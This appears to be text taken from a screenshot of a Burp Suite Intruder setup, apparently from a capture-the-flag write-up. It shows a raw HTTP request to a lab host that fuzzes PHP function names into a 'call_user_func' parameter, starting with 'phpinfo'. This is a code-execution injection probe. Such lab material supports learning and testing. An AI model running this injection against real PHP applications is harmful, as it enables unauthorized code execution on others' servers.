 Attack type: Sniper
1 GET /?a=call_user_func&b=§phpinfo§ HTTP/1.1
2 Host: eci-2zec04gb10or6b653gv4.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __jsluid_h=552c4b71ece38205f868f840ccc1ecad
9 Upgrade-Insecure-Requests: 1
10
11
Add §
Clear §
Auto §
Refresh